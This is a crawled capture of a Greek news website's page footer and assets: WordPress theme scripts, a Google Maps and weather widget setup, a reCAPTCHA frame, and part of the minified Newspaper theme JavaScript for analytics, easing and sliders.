															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696789267e70f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[13.5,56.299999999999997],"today_humidity":46,"today_wind_speed":[3.1000000000000001,1.8999999999999999],"today_min":[12.800000000000001,55.100000000000001],"today_max":[14.699999999999999,58.399999999999999],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768392000,"day_name":"\u03a4\u03b5","day_temp":[13,55],"owm_day_index":0},{"timestamp":1768435200,"day_name":"\u03a0\u03b5","day_temp":[14,57],"owm_day_index":4},{"timestamp":1768521600,"day_name":"\u03a0\u03b1","day_temp":[15,58],"owm_day_index":12},{"timestamp":1768608000,"day_name":"\u03a3\u03b1","day_temp":[15,58],"owm_day_index":20},{"timestamp":1768694400,"day_name":"\u039a\u03c5","day_temp":[13,56],"owm_day_index":28}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_868';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_868');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_86_296';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_86_296');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eB3wM3kAKhI_HE625LXigg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768393003161');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3
body_size: 50275
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov; */
var tdAnalytics={};
(function(){tdAnalytics={_fbPixelId:"",_gaTrackingId:"",_gaErrors:[],_fbErrors:[],init:function(){!0!==tdAnalytics._inIframe()&&("undefined"!==typeof window.dataLayer&&window.dataLayer.forEach(function(a,b,c){"config"===a[0]&&(tdAnalytics._gaTrackingId=a[1])}),"undefined"!==typeof fbq&&setTimeout(function(){tdAnalytics._fbPixelId=fbq.getState().pixels[0].id},500),jQuery("body").on("click",".tdm_block_button .tds-button .tdm-btn, .tdm_block_icon_box .tds-button .tdm-btn, .td_block_single_image .td_single_image_bg, .tds-newsletter .tdn-btn-wrap button",function(a){a.target.classList.contains("tdn-submit-btn")||
a.preventDefault();var b=jQuery(this),c={ga:{},fb:{},eventTarget:"",eventTargetAtt:a.target.getAttribute("target")};a.target.classList.contains("tdm-btn-text")?c.eventTarget=a.target.parentElement.getAttribute("href"):c.eventTarget=a.target.getAttribute("href");void 0!==b.data("ga-event-action")&&(c.ga.eventAction=b.data("ga-event-action"));void 0!==b.data("ga-event-cat")&&(c.ga.eventCategory=b.data("ga-event-cat"));void 0!==b.data("ga-event-label")&&(c.ga.eventLabel=b.data("ga-event-label"));void 0!==
b.data("fb-event-name")&&(c.fb.eventName=b.data("fb-event-name"));void 0!==b.data("fb-event-content-name")&&(c.fb.eventContentName=b.data("fb-event-content-name"));tdAnalytics._trackEvent(c)}))},_trackEvent:function(a){"undefined"===typeof a.ga.eventAction&&tdAnalytics._gaErrors.push({errorId:"eventActionError",errorMessage:"Google analytics event action is undefined."});"undefined"===typeof a.ga.eventCategory&&tdAnalytics._gaErrors.push({errorId:"eventCategory",errorMessage:"Google analytics event category is undefined."});
window[window.GoogleAnalyticsObject||"ga"]||tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsPageCode",errorMessage:"Google Analytics code is not loaded on the current page."});""===tdAnalytics._gaTrackingId&&tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsTrackingId",errorMessage:"Google Analytics TrackingId is missing on the current page."});0===tdAnalytics._gaErrors.length&&gtag("event",a.ga.eventAction,{event_category:a.ga.eventCategory,event_label:a.ga.eventLabel,event_callback:function(){console.log(" %c GA Success",
"color: green; font-weight: bold;")}});"undefined"===typeof window.fbq&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelPageCode",errorMessage:"Facebook Pixel events code is not loaded on the current page."});""===tdAnalytics._fbPixelId&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelTrackingId",errorMessage:"Facebook Pixel TrackingId is missing on the current page."});"undefined"===typeof a.fb.eventName&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelEventName",errorMessage:"Facebook pixel standard event name is not set ( undefined )."});
0===tdAnalytics._fbErrors.length&&("undefined"!==typeof a.fb.eventContentName?fbq("track",a.fb.eventName,{content_name:a.fb.eventContentName}):fbq("track",a.fb.eventName),console.log(" %c FB track sent","color: green; font-weight: bold;"));setTimeout(function(){a.eventTarget&&("_blank"===a.eventTargetAtt?window.open(a.eventTarget):window.location=a.eventTarget)},150)},_inIframe:function(){try{return window.self!==window.top}catch(a){return!0}},_displayErrors:function(){if(0<tdAnalytics._gaErrors.length)for(;0<
tdAnalytics._gaErrors.length;){var a=tdAnalytics._gaErrors.shift();console.warn(a.errorId+": "+a.errorMessage)}if(0<tdAnalytics._fbErrors.length)for(;0<tdAnalytics._fbErrors.length;)a=tdAnalytics._fbErrors.shift(),console.warn(a.errorId+": "+a.errorMessage)}}})();jQuery(window).ready(function(){tdAnalytics.init()});jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/
e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*
b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=
e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);
return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),f=c.children("a"),g=c.css("white-space","nowrap").css("float");b.add(c).add(f).css({"float":"none",
width:"auto"});f=b[0].clientWidth/d;f+=e.extraWidth;f>e.maxWidth?f=e.maxWidth:f<e.minWidth&&(f=e.minWidth);f+="em";e.applyMin?b.css("min-width",f):b.css("width",f);c.css({"float":g,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,g=!1,t=!1,y=!1,z=!1,E=!1,x="pointer",C="pointer",T=[],V=[],na=[],X=[],F=[],aa=[],G=[],r=[],A=[],ba=[],ia=[],m={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,e,f,g,l,t,y){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=m.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,e,f,g,l,t,y,a)},hideScrollbarInterval:function(b,c,h,d,f,k,g,l,t){e=-1*b/A[l]*(f-k-g-d);m.setSliderOffset("."+h,e);a("."+h).css({opacity:t.scrollbarOpacity*c,filter:"alpha(opacity:"+t.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,h,d,f,k,g,l,t,y,L,O,z,v,B,q,x,p,I){if(I.infiniteSlider){if(h<=-1*A[q]||h<=-1*ba[q]){var n=a(b).width();if(h<=-1*ba[q]){var u=-1*L[0];a(c).each(function(b){m.setSliderOffset(a(c)[b],u+x);b<O.length&&(O[b]=-1*u);u+=B[b]});h+=-1*
O[0];r[q]=-1*O[0]+x;A[q]=r[q]+n-k;G[q]=0}for(;h<=-1*A[q];){var H=0,D=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")<D&&(D=m.getSliderOffset(this,"x"),H=a)});z=r[q]+n;m.setSliderOffset(a(c)[H],z);r[q]=-1*O[1]+x;A[q]=r[q]+n-k;O.splice(0,1);O.splice(O.length,0,-1*z+x);G[q]++}}if(h>=-1*r[q]||0<=h){n=a(b).width();if(0<h)for(u=-1*L[0],a(c).each(function(b){m.setSliderOffset(a(c)[b],u+x);b<O.length&&(O[b]=-1*u);u+=B[b]}),h-=-1*O[0],r[q]=-1*O[0]+x,A[q]=r[q]+n-k,G[q]=v;0<
-1*O[0]-n+x;){var J=0,S=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")>S&&(S=m.getSliderOffset(this,"x"),J=a)});z=r[q]-B[J];m.setSliderOffset(a(c)[J],z);O.splice(0,0,-1*z+x);O.splice(O.length-1,1);r[q]=-1*O[0]+x;A[q]=r[q]+n-k;G[q]--;F[q]++}for(;h>-1*r[q];)J=0,S=m.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){m.getSliderOffset(this,"x")>S&&(S=m.getSliderOffset(this,"x"),J=a)}),z=r[q]-B[J],m.setSliderOffset(a(c)[J],z),O.splice(0,0,-1*z+x),O.splice(O.length-1,1),
r[q]=-1*O[0]+x,A[q]=r[q]+n-k,G[q]--}}L=!1;k=m.calcActiveOffset(I,h,O,k,G[q],v,y,q);z=(k+G[q]+v)%v;I.infiniteSlider?z!=aa[q]&&(L=!0):k!=F[q]&&(L=!0);if(L&&(v=new m.args("change",I,b,a(b).children(":eq("+z+")"),z,p),a(b).parent().data("args",v),""!=I.onSlideChange))I.onSlideChange(v);F[q]=k;aa[q]=z;h=Math.floor(h);if(q!=a(b).parent().data("args").data.sliderNumber)return!0;m.setSliderOffset(b,h);I.scrollbar&&(e=Math.floor((-1*h-r[q]+x)/(A[q]-r[q]+x)*(g-l-f)),b=f-t,h>=-1*r[q]+x?(b=f-t- -1*e,m.setSliderOffset(a("."+
d),0)):(h<=-1*A[q]+1&&(b=g-l-t-e),m.setSliderOffset(a("."+d),e)),a("."+d).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,h,d,e,f,g,l,t,y,z,x,E,v,B,q,C,p,I,M,Q){var n=m.getSliderOffset(b,"x");f=[];var k=0,u=25/1024*l;frictionCoefficient=Q.frictionCoefficient;elasticFrictionCoefficient=Q.elasticFrictionCoefficient;snapFrictionCoefficient=Q.snapFrictionCoefficient;e>Q.snapVelocityThreshold&&Q.snapToChildren&&!I?k=1:e<-1*Q.snapVelocityThreshold&&Q.snapToChildren&&!I&&(k=-1);e<-1*u?e=-1*u:e>u&&
(e=u);a(b)[0]!==a(p)[0]&&(k*=-1,e*=-2);p=G[B];if(Q.infiniteSlider)var H=r[B],D=A[B];I=[];u=[];for(var J=0;J<E.length;J++)I[J]=E[J],J<c.length&&(u[J]=m.getSliderOffset(a(c[J]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;n+=e;(n>-1*r[B]||n<-1*A[B])&&!Q.infiniteSlider&&(e*=elasticFrictionCoefficient,n+=e);if(Q.infiniteSlider){if(n<=-1*D){D=a(b).width();var O=0,L=u[0];for(J=0;J<u.length;J++)u[J]<L&&(L=u[J],O=J);J=H+D;u[O]=J;H=-1*I[1]+M;D=H+D-l;I.splice(0,1);I.splice(I.length,0,-1*J+M);p++}if(n>=-1*
H){D=a(b).width();O=0;L=u[0];for(J=0;J<u.length;J++)u[J]>L&&(L=u[J],O=J);J=H-v[O];u[O]=J;I.splice(0,0,-1*J+M);I.splice(I.length-1,1);H=-1*I[0]+M;D=H+D-l;p--}}f[f.length]=n}u=!1;e=m.calcActiveOffset(Q,n,I,l,p,C,F[B],B);H=(e+p+C)%C;Q.snapToChildren&&(Q.infiniteSlider?H!=aa[B]&&(u=!0):e!=F[B]&&(u=!0),0>k&&!u?(e++,e>=E.length&&!Q.infiniteSlider&&(e=E.length-1)):0<k&&!u&&(e--,0>e&&!Q.infiniteSlider&&(e=0)));if(Q.snapToChildren||(n>-1*r[B]||n<-1*A[B])&&!Q.infiniteSlider){(n>-1*r[B]||n<-1*A[B])&&!Q.infiniteSlider?
f.splice(0,f.length):(f.splice(.1*f.length,f.length),n=0<f.length?f[f.length-1]:n);for(;n<I[e]-.5||n>I[e]+.5;)n=(n-I[e])*snapFrictionCoefficient+I[e],f[f.length]=n;f[f.length]=I[e]}k=1;0!=f.length%2&&(k=0);for(n=0;n<h.length;n++)clearTimeout(h[n]);p=(e+p+C)%C;H=0;for(n=k;n<f.length;n+=2)if(n==k||1<Math.abs(f[n]-H)||n>=f.length-2)H=f[n],h[h.length]=m.slowScrollHorizontalIntervalTimer(10*n,b,c,f[n],d,g,l,t,y,z,e,x,E,q,C,v,B,M,p,Q);H=(e+G[B]+C)%C;""!=Q.onSlideComplete&&1<f.length&&(h[h.length]=m.onSlideCompleteTimer(10*
(n+1),Q,b,a(b).children(":eq("+H+")"),p,B));h[h.length]=m.updateBackfaceVisibilityTimer(10*(n+1),c,B,C,Q);X[B]=h;m.hideScrollbar(Q,h,n,f,d,g,l,y,z,B)},onSlideComplete:function(b,c,h,d,e){h=new m.args("complete",b,a(c),h,d,d);a(c).parent().data("args",h);if(""!=b.onSlideComplete)b.onSlideComplete(h)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||t||y)var h=parseInt(a(b).css("left"),10);else{h=["-webkit-transform","-moz-transform","transform"];for(var d,e=0;e<h.length;e++)if(void 0!=a(b).css(h[e])&&
0<a(b).css(h[e]).length){d=a(b).css(h[e]).split(",");break}h=void 0==d[c]?0:parseInt(d[c],10)}return h},setSliderOffset:function(b,c){c=parseInt(c,10);!g||t||y?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(x="-webkit-grab",C="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(E=!0,x="move",C="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?z=t=!0:null!=navigator.userAgent.match("MSIE 8")?z=y=!0:null!=navigator.userAgent.match("MSIE 9")&&(z=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:E&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-G[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,l){e=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(h=f);return h},changeSlide:function(b,c,h,d,e,f,g,l,t,y,z,r,x,v,B,q,C,p){m.autoSlidePause(v);for(var n=0;n<d.length;n++)clearTimeout(d[n]);
var k=Math.ceil(p.autoSlideTransTimer/10)+1,u=m.getSliderOffset(c,"x"),H=r[b];H-=u;var D=b-(F[v]+G[v]+q)%q;if(p.infiniteSlider){b=(b-G[v]+2*q)%q;n=!1;0==b&&2==q&&(b=q,r[b]=r[b-1]-a(h).eq(0).outerWidth(!0),n=!0);H=r[b];H-=u;var J=[r[b]-a(c).width(),r[b]+a(c).width()];n&&r.splice(r.length-1,1);for(n=0;n<J.length;n++)Math.abs(J[n]-u)<Math.abs(H)&&(H=J[n]-u)}0>H&&-1==D?H+=a(c).width():0<H&&1==D&&(H-=a(c).width());D=[];m.showScrollbar(p,e);for(n=0;n<=k;n++)J=n,J/=k,J--,J=u+H*(Math.pow(J,5)+1),D[D.length]=
J;k=(b+G[v]+q)%q;for(n=u=0;n<D.length;n++){if(0==n||1<Math.abs(D[n]-u)||n>=D.length-2)u=D[n],d[n]=m.slowScrollHorizontalIntervalTimer(10*(n+1),c,h,D[n],e,f,g,l,t,y,b,z,r,B,q,x,v,C,k,p);0==n&&""!=p.onSlideStart&&(H=(F[v]+G[v]+q)%q,p.onSlideStart(new m.args("start",p,c,a(c).children(":eq("+H+")"),H,b)))}u=!1;p.infiniteSlider?k!=aa[v]&&(u=!0):b!=F[v]&&(u=!0);u&&""!=p.onSlideComplete&&(d[d.length]=m.onSlideCompleteTimer(10*(n+1),p,c,a(c).children(":eq("+k+")"),k,v));X[v]=d;m.hideScrollbar(p,d,n,D,e,f,
g,t,y,v);m.autoSlide(c,h,d,e,f,g,l,t,y,z,r,x,v,B,q,C,p)},changeOffset:function(b,c,d,e,f,g,l,t,y,z,x,C,E,v,B,q,T,p){m.autoSlidePause(v);for(var h=0;h<e.length;h++)clearTimeout(e[h]);p.infiniteSlider||(b=b>-1*r[v]+T?-1*r[v]+T:b,b=b<-1*A[v]?-1*A[v]:b);var n=Math.ceil(p.autoSlideTransTimer/10)+1,k=m.getSliderOffset(c,"x");h=(m.calcActiveOffset(p,b,C,l,G,q,F[v],v)+G[v]+q)%q;var u=C.slice();if(p.snapToChildren&&!p.infiniteSlider)b=C[h];else if(p.infiniteSlider&&p.snapToChildren){for(;b>=u[0];)u.splice(0,
0,u[q-1]+a(c).width()),u.splice(q,1);for(;b<=u[q-1];)u.splice(q,0,u[0]-a(c).width()),u.splice(0,1);h=m.calcActiveOffset(p,b,u,l,G,q,F[v],v);b=u[h]}var H=b-k;b=[];m.showScrollbar(p,f);for(u=0;u<=n;u++){var D=u;D/=n;D--;D=k+H*(Math.pow(D,5)+1);b[b.length]=D}n=(h+G[v]+q)%q;for(u=k=0;u<b.length;u++){if(0==u||1<Math.abs(b[u]-k)||u>=b.length-2)k=b[u],e[u]=m.slowScrollHorizontalIntervalTimer(10*(u+1),c,d,b[u],f,g,l,t,y,z,h,x,C,B,q,E,v,T,n,p);0==u&&""!=p.onSlideStart&&(n=(F[v]+G[v]+q)%q,p.onSlideStart(new m.args("start",
p,c,a(c).children(":eq("+n+")"),n,h)))}k=!1;p.infiniteSlider?n!=aa[v]&&(k=!0):h!=F[v]&&(k=!0);k&&""!=p.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(u+1),p,c,a(c).children(":eq("+n+")"),n,v));X[v]=e;m.hideScrollbar(p,e,u,b,f,g,l,y,z,v);m.autoSlide(c,d,e,f,g,l,t,y,z,x,C,E,v,B,q,T,p)},autoSlide:function(a,b,c,d,e,f,g,l,t,y,r,z,x,v,C,q,E){if(!V[x].autoSlide)return!1;m.autoSlidePause(x);T[x]=setTimeout(function(){!E.infiniteSlider&&F[x]>r.length-1&&(F[x]-=C);m.changeSlide(F[x]+G[x]+1,a,b,c,
